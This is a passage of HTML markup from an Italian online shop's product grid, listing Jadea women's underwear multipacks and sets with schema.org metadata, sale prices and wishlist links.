cotone bielastico rifiniti in raso - 7000." itemprop="url"> <span itemprop="name">Confezione 12 slip donna in cotone bielastico rifiniti in raso - 7000.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/133-confezione-12-slip-donna-in-cotone-bielastico-rifiniti-in-raso-7000.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.05" /><span class="price special-price">€ 13,05</span><span class="old price">€ 15,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/133-confezione-12-slip-donna-in-cotone-bielastico-rifiniti-in-raso-7000.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/134-confezione-12-slip-donna-vita-alta-in-cotone-bielastico-rifiniti-in-raso-7002.html"><meta itemprop="sku" content="parent-EA0442"><meta itemprop="mpn" content="parent-EA0442" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/134-confezione-12-slip-donna-vita-alta-in-cotone-bielastico-rifiniti-in-raso-7002.html" class="lnk_img product-image" title="Confezione 12 slip donna vita alta in cotone bielastico rifiniti in raso - 7002."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29375-large_default/confezione-12-slip-donna-vita-alta-in-cotone-bielastico-rifiniti-in-raso-7002.jpg" alt="Confezione 12 slip donna vita alta in cotone bielastico rifiniti in raso - 7002." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '134', false, 1); return false;" data-id-product="134" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione 12 slip donna vita alta in cotone bielastico rifiniti in raso - 7002." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/134-confezione-12-slip-donna-vita-alta-in-cotone-bielastico-rifiniti-in-raso-7002.html" title="Confezione 12 slip donna vita alta in cotone bielastico rifiniti in raso - 7002." itemprop="url"> <span itemprop="name">Confezione 12 slip donna vita alta in cotone bielastico rifiniti in raso - 7002.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/134-confezione-12-slip-donna-vita-alta-in-cotone-bielastico-rifiniti-in-raso-7002.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.05" /><span class="price special-price">€ 13,05</span><span class="old price">€ 15,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/134-confezione-12-slip-donna-vita-alta-in-cotone-bielastico-rifiniti-in-raso-7002.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/140-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-4747.html"><meta itemprop="sku" content="parent-EA0491"><meta itemprop="mpn" content="parent-EA0491" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/140-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-4747.html" class="lnk_img product-image" title="Completino intimo donna canotta + slip in cotone elasticizzato stampato - 4747."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29436-large_default/completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-4747.jpg" alt="Completino intimo donna canotta + slip in cotone elasticizzato stampato - 4747." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '140', false, 1); return false;" data-id-product="140" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Completino intimo donna canotta + slip in cotone elasticizzato stampato - 4747." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/140-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-4747.html" title="Completino intimo donna canotta + slip in cotone elasticizzato stampato - 4747." itemprop="url"> <span itemprop="name">Completino intimo donna canotta + slip in cotone elasticizzato stampato - 4747.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/140-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-4747.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9" /><span class="price special-price">€ 9,00</span><span class="old price">€ 10,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/140-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-4747.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/141-confezione-da-6-slip-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6829.html"><meta itemprop="sku" content="parent-EA0500"><meta itemprop="mpn" content="parent-EA0500" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/141-confezione-da-6-slip-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6829.html" class="lnk_img product-image" title="Confezione da 6 slip donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6829."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29442-large_default/confezione-da-6-slip-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6829.jpg" alt="Confezione da 6 slip donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6829." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '141', false, 1); return false;" data-id-product="141" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6829." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/141-confezione-da-6-slip-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6829.html" title="Confezione da 6 slip donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6829." itemprop="url"> <span itemprop="name">Confezione da 6 slip donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6829.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/141-confezione-da-6-slip-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6829.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/141-confezione-da-6-slip-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6829.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/142-confezione-da-6-slip-brasiliana-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6830.html"><meta itemprop="sku" content="parent-EA0501"><meta itemprop="mpn" content="parent-EA0501" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/142-confezione-da-6-slip-brasiliana-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6830.html" class="lnk_img product-image" title="Confezione da 6 slip brasiliana donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6830."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29454-large_default/confezione-da-6-slip-brasiliana-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6830.jpg" alt="Confezione da 6 slip brasiliana donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6830." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '142', false, 1); return false;" data-id-product="142" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip brasiliana donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6830." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/142-confezione-da-6-slip-brasiliana-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6830.html" title="Confezione da 6 slip brasiliana donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6830." itemprop="url"> <span itemprop="name">Confezione da 6 slip brasiliana donna linea chic vita bassa in cotone elasticizzato stampa floreale rifinito in pizzo - 6830.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/142-confezione-da-6-slip-brasiliana-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6830.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/142-confezione-da-6-slip-brasiliana-donna-linea-chic-vita-bassa-in-cotone-elasticizzato-stampa-floreale-rifinito-in-pizzo-6830.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/143-confezione-da-6-slip-donna-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-512.html"><meta itemprop="sku" content="parent-EA0514"><meta itemprop="mpn" content="parent-EA0514" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/143-confezione-da-6-slip-donna-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-512.html" class="lnk_img product-image" title="Confezione da 6 slip donna in cotone modal con inserti in pizzo tinta unita - 512."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29459-large_default/confezione-da-6-slip-donna-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-512.jpg" alt="Confezione da 6 slip donna in cotone modal con inserti in pizzo tinta unita - 512." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '143', false, 1); return false;" data-id-product="143" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip donna in cotone modal con inserti in pizzo tinta unita - 512." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/143-confezione-da-6-slip-donna-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-512.html" title="Confezione da 6 slip donna in cotone modal con inserti in pizzo tinta unita - 512." itemprop="url"> <span itemprop="name">Confezione da 6 slip donna in cotone modal con inserti in pizzo tinta unita - 512.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/143-confezione-da-6-slip-donna-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-512.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/143-confezione-da-6-slip-donna-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-512.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/144-confezione-da-6-slip-donna-sgambato-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1027.html"><meta itemprop="sku" content="parent-EA0515"><meta itemprop="mpn" content="parent-EA0515" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/144-confezione-da-6-slip-donna-sgambato-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1027.html" class="lnk_img product-image" title="Confezione da 6 slip donna sgambato in cotone modal con inserti in pizzo tinta unita - 1027."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29467-large_default/confezione-da-6-slip-donna-sgambato-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1027.jpg" alt="Confezione da 6 slip donna sgambato in cotone modal con inserti in pizzo tinta unita - 1027." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '144', false, 1); return false;" data-id-product="144" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip donna sgambato in cotone modal con inserti in pizzo tinta unita - 1027." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/144-confezione-da-6-slip-donna-sgambato-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1027.html" title="Confezione da 6 slip donna sgambato in cotone modal con inserti in pizzo tinta unita - 1027." itemprop="url"> <span itemprop="name">Confezione da 6 slip donna sgambato in cotone modal con inserti in pizzo tinta unita - 1027.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/144-confezione-da-6-slip-donna-sgambato-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1027.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/144-confezione-da-6-slip-donna-sgambato-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1027.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/145-confezione-da-6-slip-donna-vita-alta-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1031.html"><meta itemprop="sku" content="parent-EA0516"><meta itemprop="mpn" content="parent-EA0516" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/145-confezione-da-6-slip-donna-vita-alta-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1031.html" class="lnk_img product-image" title="Confezione da 6 slip donna vita alta in cotone modal con inserti in pizzo tinta unita - 1031."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29475-large_default/confezione-da-6-slip-donna-vita-alta-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1031.jpg" alt="Confezione da 6 slip donna vita alta in cotone modal con inserti in pizzo tinta unita - 1031." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '145', false, 1); return false;" data-id-product="145" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip donna vita alta in cotone modal con inserti in pizzo tinta unita - 1031." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/145-confezione-da-6-slip-donna-vita-alta-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1031.html" title="Confezione da 6 slip donna vita alta in cotone modal con inserti in pizzo tinta unita - 1031." itemprop="url"> <span itemprop="name">Confezione da 6 slip donna vita alta in cotone modal con inserti in pizzo tinta unita - 1031.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/145-confezione-da-6-slip-donna-vita-alta-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1031.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="3.15" /><span class="price special-price">€ 3,15</span><span class="old price">€ 4,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/145-confezione-da-6-slip-donna-vita-alta-in-cotone-modal-con-inserti-in-pizzo-tinta-unita-1031.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/147-confezione-da-6-slip-brasiliana-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6841.html"><meta itemprop="sku" content="parent-EA0589"><meta itemprop="mpn" content="parent-EA0589" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/147-confezione-da-6-slip-brasiliana-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6841.html" class="lnk_img product-image" title="Confezione da 6 slip brasiliana donna in cotone elasticizzato doppiato in pizzo tinta unita - 6841."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29489-large_default/confezione-da-6-slip-brasiliana-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6841.jpg" alt="Confezione da 6 slip brasiliana donna in cotone elasticizzato doppiato in pizzo tinta unita - 6841." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '147', false, 1); return false;" data-id-product="147" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip brasiliana donna in cotone elasticizzato doppiato in pizzo tinta unita - 6841." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/147-confezione-da-6-slip-brasiliana-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6841.html" title="Confezione da 6 slip brasiliana donna in cotone elasticizzato doppiato in pizzo tinta unita - 6841." itemprop="url"> <span itemprop="name">Confezione da 6 slip brasiliana donna in cotone elasticizzato doppiato in pizzo tinta unita - 6841.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/147-confezione-da-6-slip-brasiliana-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6841.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/147-confezione-da-6-slip-brasiliana-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6841.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/148-confezione-da-6-perizoma-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6842.html"><meta itemprop="sku" content="parent-EA0590"><meta itemprop="mpn" content="parent-EA0590" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/148-confezione-da-6-perizoma-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6842.html" class="lnk_img product-image" title="Confezione da 6 perizoma donna in cotone elasticizzato doppiato in pizzo tinta unita - 6842."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29495-large_default/confezione-da-6-perizoma-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6842.jpg" alt="Confezione da 6 perizoma donna in cotone elasticizzato doppiato in pizzo tinta unita - 6842." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '148', false, 1); return false;" data-id-product="148" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 perizoma donna in cotone elasticizzato doppiato in pizzo tinta unita - 6842." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/148-confezione-da-6-perizoma-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6842.html" title="Confezione da 6 perizoma donna in cotone elasticizzato doppiato in pizzo tinta unita - 6842." itemprop="url"> <span itemprop="name">Confezione da 6 perizoma donna in cotone elasticizzato doppiato in pizzo tinta unita - 6842.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/148-confezione-da-6-perizoma-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6842.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/148-confezione-da-6-perizoma-donna-in-cotone-elasticizzato-doppiato-in-pizzo-tinta-unita-6842.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/149-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-fantasia-floreale-con-inserti-in-pizzo-4766.html"><meta itemprop="sku" content="parent-EA0591"><meta itemprop="mpn" content="parent-EA0591" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/149-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-fantasia-floreale-con-inserti-in-pizzo-4766.html" class="lnk_img product-image" title="Completino intimo donna canotta + slip in cotone elasticizzato stampato fantasia floreale con inserti in pizzo - 4766."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29502-large_default/completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-fantasia-floreale-con-inserti-in-pizzo-4766.jpg" alt="Completino intimo donna canotta + slip in cotone elasticizzato stampato fantasia floreale con inserti in pizzo - 4766." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '149', false, 1); return false;" data-id-product="149" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Completino intimo donna canotta + slip in cotone elasticizzato stampato fantasia floreale con inserti in pizzo - 4766." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/149-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-fantasia-floreale-con-inserti-in-pizzo-4766.html" title="Completino intimo donna canotta + slip in cotone elasticizzato stampato fantasia floreale con inserti in pizzo - 4766." itemprop="url"> <span itemprop="name">Completino intimo donna canotta + slip in cotone elasticizzato stampato fantasia floreale con inserti in pizzo - 4766.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/149-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-fantasia-floreale-con-inserti-in-pizzo-4766.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9" /><span class="price special-price">€ 9,00</span><span class="old price">€ 10,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/149-completino-intimo-donna-canotta-slip-in-cotone-elasticizzato-stampato-fantasia-floreale-con-inserti-in-pizzo-4766.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div 